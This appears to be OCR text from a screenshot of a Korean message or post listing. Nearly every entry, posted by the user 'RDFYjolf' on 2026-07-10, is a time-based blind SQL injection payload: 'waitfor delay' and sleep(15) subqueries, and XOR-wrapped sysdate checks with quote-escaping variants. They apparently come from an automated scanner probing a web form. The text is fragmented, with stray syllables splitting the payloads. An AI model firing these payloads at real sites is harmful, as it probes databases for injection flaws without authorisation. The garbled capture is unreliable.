
용
-1; waitfor delay '0:0:15' --
RDFYjolf
2026-07-10
내
(select(0)from(select(sleep(15)))v)/*'+
용
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
RDFYjolf
2026-07-10
내
용
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
RDFYjolf
2026-07-10
내
용
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
RDFYjolf
2026-07-10
내
용
*if(now()=sysdate(),sleep(15),0)